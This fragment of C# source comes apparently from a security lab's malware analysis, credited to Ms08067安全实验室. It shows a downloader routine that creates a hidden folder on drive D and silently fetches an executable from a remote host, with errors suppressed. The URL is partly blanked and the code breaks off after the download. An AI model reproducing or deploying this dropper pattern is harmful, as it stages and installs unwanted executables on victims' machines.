 private static void Main(string[] args)
{
    WebClient client = new WebClient();
    DirectoryInfo info = new DirectoryInfo(@"d:\eds");
    if (!info.Exists)
    {
        info.Create();
    }
    info.Attributes = FileAttributes.Hidden;
    FileInfo info2 = new FileInfo(info.FullName + @"\ed_s.exe");
    if (!info2.Exists)
    {
        try
        {
            client.DownloadFile("http://tianjin. .com/eds/ed_s.exee", info2.FullName);
        }
        catch
        {
        }
    }
Ms08067安全实验室